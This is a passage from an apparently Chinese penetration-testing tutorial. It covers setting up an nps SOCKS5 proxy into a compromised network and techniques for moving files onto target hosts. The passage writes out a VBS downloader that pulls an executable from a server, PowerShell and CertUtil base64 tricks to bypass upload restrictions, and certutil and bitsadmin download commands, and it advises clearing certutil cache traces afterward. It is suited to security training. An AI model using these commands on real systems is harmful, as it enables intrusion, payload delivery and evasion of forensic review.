



nps(推荐)

nps 项目地址:https://github.com/ehang-io/nps。相较于 frp,nps 的 web 管理就要强大很多了

nps 不同于 frp 的开箱即用,==nps 的服务端需要安装才能使用==,这里以 kali 下的安装为例

tar -zxvf linux_amd64_server.tar.gz

./nps install建立 socks 代理

启动服务端,默认 Web 管理界面端口 8080

nps start启动 nps 后,直接访问服务端的 8080 端口,输入默认密码 admin/123 进行登录,不难看出,这 web 界面确实比 frp 的丰富很多。

nps 的使用也很简单,界面语言也可选择中文。



首先新增一个客户端,点击 “客户端” —> “新增”,打开新增客户端页面,填写相关信息后,点击新增即可



新增之后,刷新一下可以看到刚刚添加的记录,点击刚刚新增记录里的“加号”还能直接看到在客户端上要运行的命令,这个可谓是很贴心了。

复制命令到客户端上运行,服务端这边就能看到目标已经上线了,连接状态也由离线变成了在线

如果想创建一个 SOCKS5 代理也很简单,直接点击 “SOCKS 代理” —> “新增”,输入客户端的 ID 和代理的端口,然后新增即可。

之后直接设置 SOCKS5 代理 IP 为 nps 服务端 IP ,端口这里设置的是 1080,这样就建立了一个 SOCKS 代理,如果新增设置客户端的时候,设置了认证账号密码,那么在连接 SOCKS 代理的时候,也要添加上对应的账号和密码。

7、文件上传与下载

常见文件上传与下载手法

- 搭建FTP服务器,连接后下载

- 利用VBS脚本下载(主要使用的是 msxm12.xmlhttp 和 adodb.stream 对象)

#将以下命令保存到download.vbs文件中

Set Post = CreateObject("Msxm12.XMLHTTP")

Set Shell = CreateObject("Wscript.Shell")

Post.Open “GET","http://server ip/target.exe",0

Post.Send()

Set aGet = CreateObject("ADODB.Stream")

aGet.Mode = 3

aGet.Type = 1

aGet.Open()

aGet.Write(Post.responseBody)

aGet.SaveToFile "C: test\target.exe",2

#通过如下命令执行 download.vbs,即可实现下载target.exe文件的操作



Cscript download.vbs- 先将需要上传的EXE文件转换为十六进制HEX的形式,再将HEX代码写入文件,最后将HEX代码还原成EXE文件。本质思想是:==文件 —> 编码 —> 复制/上传到目标机器 —> 解码 —> 文件==。使用这种思路可以在内网中绕过无法上传文件限制,下面简单举个例子

假设这样一个场景,目标不出网且不允许上传文件但是可以复制文本,可以通过 PowerShell 将 exe 可执行文件编码成 base64 文本,将编码后的内容复制到目标主机后,再将 base64 文本转换成 exe 可执行文件

#使用 PowerShell 进行 base64 编码

$PEBytes = [System.IO.File]::ReadAllBytes("fscan.exe")

$Base64Payload = [System.Convert]::ToBase64String($PEBytes)

Set-Content fscan_base64.txt -Value $Base64Payload使用 PowerShell 进行 base64 解码

$Base64Bytes = Get-Content ("fscan_base64.txt")

$PEBytes= [System.Convert]::FromBase64String($Base64Bytes)

[System.IO.File]::WriteAllBytes("fscan_base64.exe",$PEBytes)





==自 Windows 7 开始,Windows 自带了 CertUtil 命令==,可以使用 CertUtil 进行 MD5、SHA1 等算法的计算,也可以使用 CertUtil 进行 base64 的编码,使用起来要比 PowerShell 方便不少。

#使用 CertUtil 进行base64编码

CertUtil -encode fscan.exe fscan_base64.txt

#使用 CertUtil 进行base64解码

CertUtil -decode fscan_base64.txt fscan_base64.exe





- 使用 Certutil下载

certutil -urlcache -split -f http://www.baidu.com/1.rar

#certutil -urlcache -split -f http://192.168.3.61:8000/test.txt

#certutil -urlcache -split -f http://192.168.3.61:8000/test.txt C:\test.txt

#注意Certutil是以URL缓存模式下载文件的,下载完后注意清除缓存记录

#查看利用certUtil下载文件的缓存记录

certutil.exe -urlcache *

#删除缓存记录

#方法一:默认在缓存目录位置:%USERPROFILE%\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content保存下载的文件副本,直接删除缓存目录对应文件即可

#方法二:certutil.exe -urlcache * delete

#如果要删除指定URL的缓存记录,可以键入:certutil.exe -urlcache -split -f http://192.168.3.61:8000/test.txt delete

#计算文件hash

#SHA1

certutil.exe -hashfile msg.dll

#SHA256

certutil.exe -hashfile msg.dll SHA256

#MD5

certutil.exe -hashfile msg.dll MD5

- 利用bitsadmin下载

bitsadmin是一个命令行工具,Windows XP以后版本的Windows操作系统中自带该工具(Windows Update程序就是用它来下载文件的)。推荐在Windows 7和Windows 8主机上使用bitsadmin

==bitsadmin通常用于创建下载和上传进程并监测其进展。bitsadmin使用后台智能传输服务(BITS),该服务主要用于Windows操作系统的升级、自动更新等,工作方式为异步下载文件在同步下载文件时也有优异的表现)==。

bitsadmin使用Windows的更新机制,并利用IE的代理机制。如果渗透测试的目标主机使用了网站代理,并且需要活动目录证书,那么 bitsadmin 可以帮助解决下载文件的问题。

